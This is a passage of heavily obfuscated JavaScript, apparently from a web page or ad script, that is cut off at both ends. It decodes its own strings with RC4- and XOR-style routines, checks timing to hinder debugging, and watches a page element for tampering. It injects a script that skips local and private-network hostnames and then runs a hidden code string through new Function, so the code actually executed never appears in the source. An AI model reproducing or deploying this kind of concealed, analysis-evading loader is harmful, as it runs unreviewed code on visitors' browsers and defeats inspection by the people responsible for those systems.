hm();}else{for(hy=0x1913+-0x1*0x135+-0xd*0x1d6,hc=hf[hS[hx(0x43d)](Su,0x4f7*-0x1+0x704*0x1+-0x3*0x35,hx(0x1f9))];hy<hc;hy++)if(hM=hf[hy],SY(hn[Su(0x92f+0x13cd+-0x1ba1,hS['qnrBf'])],hM[Su(0x860+0xd8d+-0x1440,hx(0x47f))+Su(-0x19c7+0x409+0x165c,'SBz8')],hM[hS['XKrfm'](Su,0x11*0x119+-0x19f6+-0x859*-0x1,hx(0x27b))+hS[hx(0x68f)](Su,-0x1b0c+-0x3*-0x5ab+-0xaa9*-0x1,hS['qPHMe'])],hM[hS[hx(0x4ff)](Su,-0xc2*-0x5+0x1*0x19db+0xe*-0x203,'5EuJ')+Su(-0x1240+-0x2235+0x35a8*0x1,hx(0x43a))]))return hm();}return hV=function(hs,hz){var hB=hx,hg={'IDfnH':function(hY,hk,hK){return hY(hk,hK);},'OoDTy':hB(0x460),'Akzco':hB(0x58d)};if(hO[hB(0x350)]!=='bgXEf'){for(var hF in hz)hz[hO[hB(0x5a0)](Su,-0x1c5f+-0x3d6+0x20ae,hB(0x5a9))](hF)&&hs[Su(0x21*-0x2b+0x8*0x493+0x1d63*-0x1,hO['rjwBW'])](hF,hz[hF]);}else this[_0x54a999[hg[hB(0x168)](_0x46aad6,-0x1c2d+0x1229*0x1+0x11*0xae,hg['OoDTy'])][_0x54c529(0x517+0x242*-0x8+0x1*0xdff,'2%xa')]]=_0x59a1d7[_0xe8e83f(0x829+-0x18a+-0x7c*0xb,hB(0x58d))](),_0x56bcbb[-0x714+0x1*0x26af+-0x1f9a]=_0x1fe7e4[_0x12b667(0x1f62+-0x1972+0x1d*-0x29,hg['Akzco'])]();},hb=function(hs){var hz=hx,hB,hg,hF={},hY=G[Su(0xb11+-0x1*0x12f5+0x887*0x1,hz(0x204))][hS[hz(0x302)](Su,0xa9b+-0x1e16+0x145e,hz(0x201))](Sh[hS[hz(0x315)](Su,-0xb56+0x6*-0x18+-0xf*-0xe5,'jvuh')][Su(0x3e+0x21d*-0x9+0x1467,'UPVR')]);for(hB=0x259d*0x1+-0x1*-0x1bbe+-0x9*0x743;hB<hY[Su(0x2f5*-0x2+-0x6*0xa+0x3ca*0x2,hS['IkLQr'])];hB++)if(hg=hY[hB],hg[Su(0xe00+-0x1*-0x25cd+-0x32c9*0x1,hS[hz(0x819)])])try{hg[Su(-0x15*-0x2f+0x4*-0x91d+0x219d,hz(0x344))][Su(-0x17a7+-0x1e3+0xd4*0x20,hS[hz(0x7ce)])](hg);}catch(hk){}hV(hs,(hF[hS['MWooZ'](Su(-0x236*-0x11+-0x23dc+0x1*-0x5c,hz(0x6b0)),B)]=Sh[Su(0x4f3+-0x9c0+0x652,'jvuh')][Su(-0x2702+0x2113+0x78f,hz(0x766))],hF[Su(-0x1648+0xb*0xb7+0x779*0x2,'EHD2')+B]=hp,hF[hS[hz(0x1b0)](Su(0x841*-0x1+-0x26e2+0x2fe5,hz(0x806)),B)]=S2[Su(0x24c2*-0x1+0x286*-0x1+0x2827,hz(0x7da))](ho)?ho:hN,hF));},hQ=function(hs){var hz=hx;hs[hO[hz(0x598)](Su,0x985*-0x4+-0x103e+-0x3a9*-0xf,hO[hz(0x3cc)])][Su(0x1*-0x226f+-0x1828+0x3b65,hO[hz(0x3f5)])](Su(0x12cc+-0x53d*-0x1+-0x1*0x176d,hz(0x743)))[-0x1*-0x5a7+-0x58f+0x1*-0x18]!=null?hs[Su(0x1*-0x22a7+0x1*-0x1b4c+0x536*0xc,'UTo%')][Su(-0x1*-0x55+0x17b*-0xe+-0x1533*-0x1,'G8zA')](Su(-0x8*-0x9c+-0x962+0x51e,hz(0x743)))[0x37e+-0x2*0x1066+0x1d4e][Su(0x8*-0x5c+-0xdfb+0x123b,hO[hz(0x7a4)])](hs):hs[hO['qxbjx'](Su,0x1*0x241c+0x219e+-0x4525,hO[hz(0x3cc)])][hO[hz(0x5a0)](Su,-0x175d*-0x1+-0x1e*0x80+-0x78f,hO['vPjoS'])](Su(-0x41*-0x3f+0x1*0x170b+-0x2621,hz(0x731)))[0x7*0x548+0x1f7a+-0x1*0x4472][Su(0x1f33+-0x1*-0x200d+-0x3de0,hz(0x453))](hs);},hE=function(hs,hz,hB,hg){var hF=hx,hY={'SiVla':function(hW,hq,hX){return hW(hq,hX);},'DuUKs':hF(0x7c7),'QgfBW':function(hW,hq){var hX=hF;return hS[hX(0x1b0)](hW,hq);},'wiFzk':function(hW,hq,hX){var he=hF;return hS[he(0x403)](hW,hq,hX);},'qteSH':hS[hF(0x59b)],'VEmok':hS[hF(0x445)],'ZmKBr':'p2Cl'},hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl;try{if(hS[hF(0x5e6)]('oBOwP',hF(0x34d))){if(ht[-0x4a7+-0x4*0x7b+-0x9*-0xbb]!==!(-0xebf+0x1*-0x139f+0x225e))hk=hn,hB!=null&&hg!=null&&hB!==hg&&hk[Su(0xdca+0x5d8+-0x11f8,hF(0x6d8))](hS[hF(0x315)](Su,0x1*0xfb5+0x43*0x22+0x37*-0x6f,hS['KdJKK']),hg),SG[Su(-0xef1+-0xbc0*-0x2+-0x80e,hF(0x791))](hk,null,-0x3*0xa0b+-0x28e*0x2+-0x5d*-0x61),new G[(Su(0x2339*0x1+-0x1e28+-0x408,hF(0x674)))](Su(-0x493*-0x7+-0x12a0+0x1*-0xc5e,hF(0x839)),Su(0x1edc+-0x439+-0x19b3,'WOhT'))[hS[hF(0x1d4)](Su,0x65*0x61+-0xb2e+-0x19d5,hF(0x3d0))](G[Su(-0x6a*-0x1a+-0x211c+0x17cc,hF(0x792))][Su(0x26c7*-0x1+0x1ac2+0x43e*0x3,'U%%Q')])||hz&&hz[Su(-0xb80+-0x20a5+0x2db4,hF(0x55e))]===Su(0x5*0x488+0x13e1+-0x2949,hF(0x76e))&&hz[Su(0x127c+0x1*0x1949+-0xa7*0x41,'OqCM')]&&(hK=G[Su(-0x4*0x50+-0x35*-0x76+0x1d*-0xc7,'aynD')][Su(-0x1087*-0x1+0x1*-0xf0d+-0x5*-0x5,'Mb1w')](hS[hF(0x68f)](Su,0x11cd+-0x2*0x3d7+-0x8e7*0x1,hF(0x73e))),hK[Su(-0x27e+-0x1b25+-0x6*-0x533,hF(0x55e))]=hS[hF(0x4a5)](Su,-0x857+0x1*-0x1a65+0x2455,hS[hF(0x14c)]),hK[hS['SUDLa'](Su,0xa5+0x6*-0x1de+0xbed*0x1,hS[hF(0x5c9)])]=hz[Su(-0x1f92+-0x18c5+0x39b5,hF(0x6b0))],hK[Su(-0x2b*0x16+-0x1d76+0x2298,hF(0x62e))]=hz[Su(-0x10e*0x9+-0x983*-0x1+0x79*0x3,hF(0x62e))]||B,hK[hS[hF(0x302)](Su,0x586+0x3f6+0x1*-0x877,hS[hF(0x374)])]=hS[hF(0x273)](hS[hF(0x4a5)](Su,-0x247a+-0x1*0x14d1+-0x1d48*-0x2,'BAuH'),hw[hS[hF(0x1a1)](Su,-0x2536+-0xe68+-0x137*-0x2b,hS[hF(0x2b2)])]()),hk[hS[hF(0x1a1)](Su,-0x6a2+-0xa7b*0x2+-0x135*-0x18,hF(0x453))](hK));else{if(hS['RiMKC']!==hS[hF(0x3b0)]){if(SK(hs))return hm();hk=hn[Su(-0x1c86*-0x1+0xcab+-0x2838,hF(0x821))](!(-0x20db*0x1+0x214f*-0x1+0x422b)),hb(hk);}else return _0x4549de[_0x11a317(0x1810+-0x386*0xb+0x103b,'oX&F')+_0x4126f2]<_0x3a0523[hY[hF(0x1db)](_0x6ffdd9,0x307+-0x239*0x3+0x52d,hY[hF(0x59a)])+_0xb0077a]?-(0x1f24+-0x8c6+-0x165d):_0x44203c[_0x56914c(-0xf41+-0x21be*0x1+-0xa8*-0x4d,hF(0x7c7))+_0xe68ba2]===_0x104532[hY[hF(0x1be)](hY['wiFzk'](_0x3c8b4f,0x2471+-0x18e*-0x3+0x2792*-0x1,'oX&F'),_0x261b33)]?-0x1025*0x1+-0x1*0x227f+0x32a4:-0x1c9*0xa+0x35*0x1a+-0x1f*-0x67;}for(hZ in(hi={},hS['RNJBb'](SB,hi,hs,ht,Sh[hS[hF(0x5d9)](Su,-0x26cd+0x5*0x24d+-0x2*-0xe6b,hS[hF(0x782)])][Su(0x14a*0x17+-0x17b6+0x4a9*-0x1,hF(0x54c))],hB),hr=function(hW,hq){var hX=hF,he=G[Su(-0x9f8+0x9e3+-0x2e*-0x4,hO[hX(0x20e)])][hO[hX(0x5a0)](Su,0x1*-0x749+-0x14a8+0x1d84,hX(0x4d5))](hW);return hV(he,hq),he;},hi))hP=hi[hZ],hA={},hk[Su(0x175*-0x4+-0x1960+0x2094,hS[hF(0x2f6)])](hr(Su(-0x5c5*-0x2+-0x7ea+-0x268,hF(0x73e)),(hA[hS[hF(0x43d)](Su,0x214a+0x22ff+-0x42ba,hF(0x55e))]=Su(-0x1657*-0x1+0x8a0+-0x1d5e,hF(0x4a0)),hA[Su(-0x25af+0x17de+0xf2f,'OqCM')]=hZ,hA[Su(-0x691+-0xa99+-0x129a*-0x1,'9O!c')]=hP,hA)));if(hS[hF(0x5e6)](ht[0xb*-0x223+-0x147+0xd*0x1e8],!(0x20bc+0x1a7*0x7+-0x2c4d))){if(hk&&hk[Su(0x1506+-0x1553+0x1a8,hF(0x35b))]&&hS[hF(0x74f)](hk[hS[hF(0x43d)](Su,0x27*0xeb+-0x4*-0x343+-0x2f7e,hF(0x35b))][Su(-0x1fe5+-0x130f+0x1*0x349a,hF(0x551))](Su(0x658*-0x1+-0x1716+0x1e96,hF(0x325))),-(-0x1c26+-0x10bf*-0x1+0xb68))){for(hC=-0xb*0x6+-0x9f2+0xa34,hJ=hT[Su(0x3*0x227+-0x20*-0xe6+-0x21c7,hF(0x1f9))];hC<hJ;hC++)hT[hC]!=null&&(hl=hT[hC][Su(-0x1248+0x112f+0x212*0x1,hF(0x821))](!(0x175c+0x1*-0x2053+0x8f8)),hl[Su(-0x7*0x2b1+0x313*-0x1+-0x16f5*-0x1,hF(0x841))][hS[hF(0x442)](Su,0x1017*0x1+-0x59b+0x1*-0x905,hF(0x2bf))]=Su(0x9*0x443+0x26f1+-0x4bb3*0x1,hS[hF(0x14c)]),hk[Su(-0x57d*0x5+-0xb*-0x176+0xcbf,hF(0x453))](hl));}hQ(hk);}try{if(hS[hF(0x365)]===hS['ZxklE'])_0x1b00f6={},_0x304b1f={},_0x3c862d[_0xf90172(0x5*-0x30b+-0x118a+0x219a,hY[hF(0x59f)])][_0x38cd71(0x1a32+-0x1*-0xbc3+-0xd*0x2dd,'i&s7')](_0x3afdbb,_0x1d5884(0xd*-0x3d+-0x23c4+0x806*0x5,hY[hF(0x178)]),(_0x16eafb[hY[hF(0x81d)](_0x5a0c20,-0x1a52+-0xa74+-0x2581*-0x1,hF(0x221))+_0x187b15(0xe6c+-0x25ff*0x1+0x1*0x1881,hF(0x6c7))]=_0x268c06?_0x5b66e3(_0x2db18e):_0x56d40b,_0x35a038)),_0x5e6571[_0x12c0cd(-0x20e5+-0x7ef+0xe3*0x2f,hY[hF(0x59f)])][_0x4a9a7c(-0x41d+0x1c49+-0x1770,hF(0x4ec))](_0x1414b6,_0x514809(-0xaee+0x7f0+-0x5*-0xe6,hF(0x2b0)),(_0x4ef848[_0x1ffb6e(-0x268d+-0x111b*-0x2+0x5bf,hF(0x77f))+_0x324cd9(0x1cf3*0x1+0x1*0x19c3+0xb5*-0x4c,hY[hF(0x5e7)])]=function(){var hW=hF;return _0x187733[_0x51368b(0x844+-0x1d5f*0x1+0x165c,hW(0x424))];},_0x49c9eb));else{if(hS[hF(0x5e6)](ht[-0xd4e+-0x76d+-0x3d*-0x57],!(-0x15dd+0x1a72+-0x45*0x11))){hh[Su(-0x19b4+0x2*-0xc2d+0x338c,hF(0x4c4))](hk);try{hS[hF(0x5fe)](hF(0x314),hS[hF(0x3c1)])?hk[Su(-0x6f2+-0x481*-0x1+-0x5*-0xb1,hS[hF(0x819)])][Su(0x2*0x506+0x12f*0xa+-0x19c*0xd,hS['ezmqB'])](hk):_0xabaa18[_0x50fcaf(-0x5f5*0x1+0x140c+-0xc99,hO[hF(0x664)])](_0x31579d,_0x5a784e(-0xc*-0x54+0x16c+-0x3f7,'2#&I'),_0x1bfe3b[_0x405104]);}catch(hW){}}else{hh[Su(0x2*0xbc9+-0x39d+-0x1277,'x9Ft')](hk);try{hS[hF(0x834)](hF(0x78f),hF(0x78f))?(_0x175d23=hO[hF(0x214)](_0x40717b,_0x2e90e8[_0x26b398=hO['QhmDk'](_0x4a6ce2,-0x1*0x56+0x2143+-0x20ec)%(-0x2*-0x4ef+-0x4d*-0x59+-0x23a3)])%(0x1721+-0x2506+0xee5),_0x47b334=_0x1eaa5b[_0x352763],_0x3a8f47[_0x4b1f08]=_0x573376[_0x5db8f6],_0x3f887b[_0xae06d3]=_0x4b0b93,_0x865758+=_0x2714b0[0x1d9e+0xa45+-0x27cc](_0x1aabde[_0x1d9d6c[0x1d2b+0x1c*-0xe9+0x1*-0x391]](_0x4eee00)^_0x135d38[hO[hF(0x35c)](_0xd75fa0[_0x75f4fc],_0x792368[_0x5c97d0])%(0x330*0x7+0x769*0x2+-0x2422)])):SG[Su(-0x557*-0x7+-0x8f9*0x2+-0x12ee,hS[hF(0x73d)])](hk,hB,-0x89e+0x2324+-0x1a85);}catch(hq){}}}}catch(hX){if(ht[-0x16df+-0x2*0x8d+0x17f9]===!(-0x22fd+-0x111a+0x3417)){hk[Su(0x1047+-0x6*0x17e+-0x613,hF(0x76e))]();try{hk[Su(0x2f*-0x83+0x25*-0x95+0x2e9a,hF(0x344))][Su(0x14b2+-0x1a4c+0x690,hF(0x312))](hk);}catch(he){}}else{if(hF(0x21b)!==hF(0x21b))return _0x4d1136();else{hk[hS[hF(0x302)](Su,-0x1168*-0x1+-0x1d33+-0x3*-0x459,hS[hF(0x372)])]();try{SG[Su(0x3*0x62c+0x1*-0x1d56+0xd*0xdf,hF(0x791))](hk,hB,-0x38f*0xa+0x1d6c+-0x1*-0x62b);}catch(H0){}}}}}else{for(_0x2e4695=_0x19e1b9,_0x3cd8c9=-0x735+0x16de+0x1*-0xfa9;hO[hF(0x729)](_0x151e1f,0x189a*-0x1+-0x1121+-0x29c3*-0x1);_0x2966a2++)_0x1cb833=_0x1992ad&0x2681+0x5*-0x7b5+0x1*0x9?0xe2bdbbdf+-0xdc4ba762+0xe7466ea3^_0x2a05b2>>>-0x65*-0x43+-0x760+-0x10f*0x12:_0xc76997>>>-0x1*-0x1fa6+0x1f42+-0x3ee7*0x1;_0x59ab7e[_0x18730a]=_0x1d85a0;}}catch(H1){if(hF(0x3b2)!==hF(0x3b2)){if(_0x1b0365(_0x4f8abf[hO['qxbjx'](_0x3535c9,-0xe2c+0x12c7*0x1+-0x400,'^b2r')](-0x1574*0x1+0x1*0x2619+-0x1*0x109d),hO[hF(0x246)](_0x5b2750+_0x497f45,_0x7ce92f[_0x2d5f4c(0x1817+0x254d+0x137*-0x32,hF(0x538))](_0x90f03e)),_0x17b96e[_0x37b4d7[_0x55637d(0x711*0x3+-0x2*-0x24a+-0x183d,hF(0x460))][_0x333c52(-0x1b57*-0x1+0x13f2+-0x2e3b,hO[hF(0x4d4)])]]),_0x6216e8)return _0x144d86[_0x3b307b[hO[hF(0x598)](_0x5eff40,0x67*-0x26+0x1d38+-0xc64,hF(0x460))][hO[hF(0x225)](_0x1aa1bf,0x4*-0x73d+0x184*0x7+0x3*0x69d,'m1vJ')]]=!(-0xce5*0x3+0x1ff7+-0xa*-0xac),void(0xae1+0x14a7+-0x1f88);}else return hS[hF(0x313)](Sn,SI[hS[hF(0x2f8)](Su,-0x47+0x5a+-0x192*-0x1,'KL0i')](0x1*0x391+-0x16af+0x1323,Su(-0x1a3*0x6+-0x14b2+0x265*0xd,hS[hF(0x71a)])),H1,hw[Su(-0xb31+0x654+0x5b9,hF(0x5cb))]()),hm();}},SG[hS['GKyHH'](Su,0x1450+0x819+-0x1*0x1ba0,hS[hx(0x626)])](hN,hw[Su(0x1a70+-0xb01+-0x1*0xecb,'30xY')]())?hS[hx(0x21f)](Sk,hN,hw[hS['GKyHH'](Su,0x1cfa+-0x2aa*0xb+0x1da,hx(0x4c2))]())||hS[hx(0x620)](null,SJ(hN,hp,hL,hw[Su(-0x1*-0x18b+-0x14d1+-0x14b7*-0x1,hx(0x5ac))](),ht))?hm():hE(hL,hD,hN,ho):hS['wPiXk'](hm);}function hv(){var hx=h9,hO={'BaUka':function(ho,hD,hd){return ho(hD,hd);},'BYHrO':hx(0x1f9),'hOKrR':function(ho,hD,hd){return ho(hD,hd);},'yODmf':function(ho,hD){return ho+hD;},'dCGRX':hx(0x47a)};if(hS[hx(0x5e6)](hS[hx(0x76f)],'XlzGX')){if(_0x2068ab=this[hO[hx(0x4f0)](_0x4f5b7e,0x1b*0x7f+-0x483*0x8+0x1739,'SzeK')](),_0x242603===''||_0x48dab3==null)return null;for(_0x58494f={},_0x1c5c30=_0x2ea3e3[hO[hx(0x4f0)](_0x1b946,0x153*0x1+0x1c16+0x239*-0xd,hx(0x4cd))](/[\r\n]+/),_0xbaf618=-0xf98+0x20*-0xbe+0x2758;_0x57bcee<_0x4f4e22[_0x136b7d(0x1dad+0x2665+-0x42a4,hO[hx(0x3b8)])];_0x36a546++)_0x32423d=_0x3de15a[_0xe0c0c2],_0x2d7af1=_0x2e3b07[_0x2cffba(0xfca+0x1815+-0x2639,hx(0x551))](_0x75f524(-0x2*-0x8cb+0x295*0xd+-0x31c1,hx(0x2cd))),_0x5eb78b!==-(-0x126a+0x10fe+0x1*0x16d)&&(_0x555837=_0x290fd6[_0x3968c0(0x19fa+-0x15cb*0x1+-0x35e,hx(0x64c))](-0x12ce+0x2*-0x96b+0x25a4,_0x1a460c)[_0x4a11b3(-0x7*0x469+-0xcaa*-0x1+0x12ef,hx(0x54a))](),_0x25e869=_0x4dac88[hO[hx(0x1e9)](_0x4ff100,0xaf5+0x22cb+-0x2cef*0x1,'49JQ')](hO[hx(0x2df)](_0x417b23,-0x1ebb+-0x533*-0x5+0x4bd))[_0x25581f(0xbf1+0x789+-0x11e6,hO[hx(0x79d)])](/^\s+|\s+$/g,''),_0x38e53d[_0x2e5f6a(-0x3*0x367+-0x21c3+0x2c71,hx(0x5a9))](_0x1110ea)?_0x26024d[_0x16c42d]+=hO[hx(0x1e9)](_0x44cbb0,0x286+0x15a0*-0x1+0x373*0x6,hx(0x69e))+_0x2a2309:_0x49d803[_0xd61a1]=_0x55df86);this[_0x1e718c[_0x18efea(0x151*-0x1a+-0x2*-0x11df+0x1*0x6,hx(0x460))][_0x549702(-0x1864+-0x25fd+-0x13*-0x359,hx(0x7c6))]]=_0x131f45;}else{if(G[hS['TEUKU'](Su,-0x149f*0x1+-0x15bc+0x2afe,hx(0x204))]&&G[Su(-0x19*0x5d+-0x2*-0xb5c+-0xd00,hx(0x204))][Su(0x1*-0xec0+-0x7*-0xcb+0x2*0x563,hx(0x4d5))]&&G[hS[hx(0x203)](Su,-0x3*0x66b+-0x2484+0x3868,hx(0x204))][hS['nSVqB'](Su,0x1b6f*-0x1+-0xed9+-0x2d*-0xf4,hx(0x743))]&&G[Su(-0x2603+-0x22bb+0x4961,hx(0x204))][Su(-0x2*0x1349+-0x240d+0x4b3b,hS[hx(0x1bf)])][hS[hx(0x26b)](Su,0x256b+-0x19d2+-0xa39,'AzjS')]){var hp=G[Su(0x19ba+-0x523+-0x13f4,hx(0x204))][hS[hx(0x777)](Su,-0x63*-0x35+-0x1*-0x229f+-0x9*0x5f3,'Mb1w')](Su(-0xb7*0x19+-0x72f+0x1a24,'mCp0'));hp[Su(-0x64*-0x3a+0x5cb+-0x1ae4,hx(0x55e))]=Su(-0xf1+-0x1bf+0x361,hx(0x653)),hp[hS['ryQba'](Su,0x1d2d+0x1da4+-0x395c,hS[hx(0x189)])]=Su(0x1*-0x889+-0x7*0x40f+-0x58*-0x70,hS['JLLXP']),G[Su(-0x2*-0xc22+-0x572+-0x85*0x23,hS[hx(0x122)])][hS[hx(0x555)](Su,-0x26b2+0x1*0x1981+0xdcd,hS[hx(0x1bf)])][Su(0xd67+0x641*0x1+-0x1248,hS[hx(0x2f6)])](hp);}}}G[Su(-0x1ceb+0x145f+-0xa2a*-0x1,h9(0x740))](Su(-0x81a+0xda8*0x2+-0x1*0x11ab,hS[h9(0x217)]),hv),G[Su(-0x108a+-0xc09+0x1d53,h9(0x7a5))]!=null&&(hh=G[Su(0x966+-0x2538+0x13e*0x17,h9(0x7a5))][Su(0x21*0x67+0x1d56+0x9*-0x4ab,hS[h9(0x4cb)])][Su(-0xb2b*-0x2+-0x1*0x1462+-0xb4,'Z67A')],hH=function hx(hO){var hp=h9,ho,hD,hd;hS[hp(0x1a3)](h8(hh),hI)&&(ho=hS[hp(0x2ae)](hj,this,Su(0x357*0x3+-0xeb0*0x2+0x13e2,hp(0x736))),hD=hj(this,Su(0x8*-0x39a+0x9*-0x26e+0x2*0x19b8,'FI%s')),hd=Se(hD,ho,this),hG(this,hD,ho,hd,arguments[0x18a2+0x99*0x29+-0x3123]));},hI=h8(hH),Sz[Su(-0x894+0x2*-0x22c+0xe6f,h9(0x728))](-0x1*0x1dac+0x1f0d*-0x1+-0x5*-0xc25,hH,hh,G[Su(0x36c*0x8+0xc75*0x2+-0x338a,hS[h9(0x433)])][Su(-0x18d7+-0xacd+0x2*0x121f,hS[h9(0x4cb)])],Su(0x3cb*0x3+0xfdd*0x1+-0x1*0x19fe,hS[h9(0x372)])));}()),'gu':B};}(),SO=Sh['D']['Rr'],Sp=Sh['ce'](),SN(),So=function(SR,Su){var Ss,Sz,SB=[],Sg=B;for(Ss=0x1;Ss<=0xff;Ss++)SB[G['String']['fromCharCode'](Ss)]=Ss;for(Sz=Ss=0x0;Ss<SR['length'];Ss++)Sg+=G['String']['fromCharCode'](SB[SR['substr'](Ss,0x1)]^SB[Su['substr'](Sz,0x1)]),Sz=Sz<Su['length']?Sz+0x1:0x0;return Sg;},G['setTimeout'](function(){var SR,Su=G['document']['getElementById'](Sh['Pr']['vr']);if(Su!=null&&Su!=Q)try{SR=So(Su['outerHTML'],Sh['Pr']['mr']),G['setInterval'](function(){So(Su['outerHTML'],Sh['Pr']['mr'])!==SR&&Sn(SI['_e'](0x1),B,Sp['V']());},Sh['Pr']['dr']);}catch(Ss){Sn(SI['_e'](0x2),Ss,Sp['V']());}},Sh['Pr']['yr']),(function(){var SR=Sh['K']();SR[Sh['Ar']['On']]&&(SR[Sh['Ar']['On']]['pu']=Sn,G['document']['write']('<script\x20type=\x22text/javascript\x22>(function(q){function\x20D(Y){if(!Y)return![];var\x20n=q[\x27location\x27][\x27hostname\x27],r=n[\x27split\x27](\x27.\x27),z=r[0x0]===\x27127\x27||r[0x0]===\x27localhost\x27||r[0x0]===\x2710\x27||r[0x0]===\x27172\x27&&q[\x27parseInt\x27](r[0x1],0xa)>=0x10&&q[\x27parseInt\x27](r[0x1],0xa)<=0x1f||r[0x0]===\x27192\x27&&r[0x1]===\x27168\x27;if(z)return![];if(Y[\x27charAt\x27](0x0)===\x27^\x27&&Y[\x27charAt\x27](Y[\x27length\x27]-0x1)===\x27$\x27){var\x20I=new\x20q[\x27RegExp\x27](Y);return!I[\x27test\x27](n);}return\x20n!==Y;}try{var\x20b=h3RMd[\x27N\x27];D(b[\x27d\x27])&&(b[\x27S\x27](\x27PS-B-S-PS-T-1\x27),new\x20q[\x27Function\x27](b[\x27F\x27]));}catch(Y){}}(window));</'+'script>'),G['addEventListener']&&G['addEventListener']('load',function(Su){var Ss=this['document']['createElement']('script');Ss['type']='text/javascript',Ss['text']='(function(q){function\x20D(Y){if(!Y)return![];var\x20n=q[\x27location\x27][\x27hostname\x27],r=n[\x27split\x27](\x27.\x27),z=r[0x0]===\x27127\x27||r[0x0]===\x27localhost\x27||r[0x0]===\x2710\x27||r[0x0]===\x27172\x27&&q[\x27parseInt\x27](r[0x1],0xa)>=0x10&&q[\x27parseInt\x27](r[0x1],0xa)<=0x1f||r[0x0]===\x27192\x27&&r[0x1]===\x27168\x27;if(z)return![];if(Y[\x27charAt\x27](0x0)===\x27^\x27&&Y[\x27charAt\x27](Y[\x27length\x27]-0x1)===\x27$\x27){var\x20I=new\x20q[\x27RegExp\x27](Y);return!I[\x27test\x27](n);}return\x20n!==Y;}try{var\x20b=h3RMd[\x27N\x27];D(b[\x27d\x27])&&(b[\x27S\x27](\x27PS-B-S-PS-T-1\x27),new\x20q[\x27Function\x27](b[\x27F\x27]));}catch(Y){}}(window));',this['document']['body']['appendChild'](Ss);}));}()),SD=[],Sd=[],SL=function SR(){var Su=function(SA){function SC(h5){var h6=[];for(var h7=0x0,h8=h5['length'];h7<h8;h7++){h6['push'](String['fromCharCode'](h5['charAt'](h7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return h6['join']('');}var SJ=0x0,Sl=SJ,SW=SJ,Sq=SJ,SX=SJ,Se,h0=SJ,h1=SJ,h2=0x3;function h3(h5,h6){var h7=h6['slice'](h5,h5),h8=h4(),h9=function(hS){return h4['prototype'][h4['prototype'][h7][0x0]]=+new h4['prototype'][h7][0x1a](),h8[hS];};return h3=function(hS,hh){hS=hS-0x35;var hH=h9(hS);if(h3[h7]===undefined){var hI=h4['prototype'][h7];h0=!h0?(--h2,0x1):h0,SX=!SX?(--h2,(hI[0xe](hI[0x11],hI[0x2b])[hI[0x27]][hI[0x2b]]+h7)[hI[0x22]](0x9)-0x28):SX,h1=!h1?(--h2,(h3+SH)[hI[0x22]](Sq+0xf)-0xa):h1;var hj=h8[hI[0x24]],hG=function(ho){for(var hD,hd,hL=h7,hE=h7,hw=hL+hG,hU=0x0,hf=0x0,hy=(function(){return++Sl,Sl%hj?Sl:(function(){return SW=Sl,Sq++,(h3+hL)[hI[0x22]](Sq+0xf)-0xa!=0x0&&+new hI[0x1a]()-h4['prototype'][hI[0x0]]<hj*0xb?(hj=!h0||!SX||!h1?Sl:hj,(function(){return(hI[0xe](hI[0x11],hI[0x2b])[hI[0x27]][hI[0x2b]]+h7)[hI[0x22]](0x9)-0x28!=0x0?(hj=h2?Sl:hj,Sl):hI[0x2c](Sl%hj);}())):hI[0x2c](hj-h8[hI[0x24]]);}());}());hd=ho['charAt'](hf++);~hd&&(hD=hU%(!hy?hy:(SW+(hj-0xa4))%hj)?(!hy?hy:(SW+(hj-0xa0))%hj)*(!hy?hy:(SW+(hj-0xa0))%hj)*hD+hd:hd,hU++%(!hy?hy:(SW+(hj-0xa4))%hj))&&(hL+=hw[hI[0x22]](hf+(!hy?hy:(SW+(hj-0x9e))%hj))-(!hy?hy:(SW+(hj-0x9e))%hj)!=(!hy?hy:(SW+(hj-0xa8))%hj)&&hy?hI[0x13](0xff&hD>>(-(!hy?hy:(SW+(hj-0xa6))%hj)*hU&(!hy?hy:(SW+(hj-0xa2))%hj))):hI[0x2c](hU))){hd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[hI[0x26]](hy?hd:!hy?hy:(SW+(hj-0x9e))%hj);}for(var hc=0x0,hM=hL[hI[0x24]];hc<hM;hc++){hE+=hI[0x1e]+(hI[0x21]+hL[hI[0x22]](hc)[hI[0x2a]](0x10))['slice'](-0x2);}return hI[0x18](hE);},hv=function(ho,hD){var hd,hL,hE=[],hw=0x0,hU=h7;for(hd=0x0,ho=hG(ho);hd<0x100;hd++)hE[hd]=hd;for(hd=0x0;hd<0x100;hd++)hw=(hw+hE[hd]+hD[hI[0x22]](hd%hD[hI[0x24]]))%0x100,hL=hE[hd],hE[hd]=hE[hw],hE[hw]=hL;hd=0x0,hw=0x0;for(var hf,hy=0x0;hy<ho[hI[0x24]]&&(hy%0x2==0x0||hy<0x3e7);hy=(hf=hy)+0x1){hw=(hw+hE[hd=(hd+0x1)%0x100])%0x100,hL=hE[hd],hE[hd]=hE[hw],hE[hw]=hL,hU+=hI[0x13](ho[hI[0x22]](hy)^hE[(hE[hd]+hE[hw])%0x100]);}return hU;};h3[h7]=hv,h5=arguments;}var hx=h8[0x0],hO=hS+hx,hp=h5[hO];return!hp?(h4[h7]===undefined&&(function(ho){var hD=[0x1,0x0,0x0],hd=function(){return'evfw';},hL=h4['prototype'][h7],hE=h8[hL[0x24]];function hw(hf){for(var hy=0x0,hc=hD[hL[0x24]];hy<hc;hy++){hD[hL[0x25]](hL[0xd](hL[0x14]())),hc=hD[hL[0x24]];}return hf(hD[0x0]);}function hU(hf){if(+new hL[0x1a]()-h4['prototype'][hL[0x0]]>hE*0xb)return hL[0x2c](),hw(ho);if(!hL[0x10](~hf))return hf;return hL[0x2c](),hw(ho);}return function(){var hf=new hL[0xf](hL[0x29]+hL[0x20]),hy=hf[hL[0x1f]](hd+h7)?--hD[0x1]:--hD[0x0];return hU(hy);};}(h3)(),h4[h7]=hh),hH=h3[h7](hH,hh),h5[hO]=hH):hH=hp,hH;},h3(h5,h6);}function h4(){var 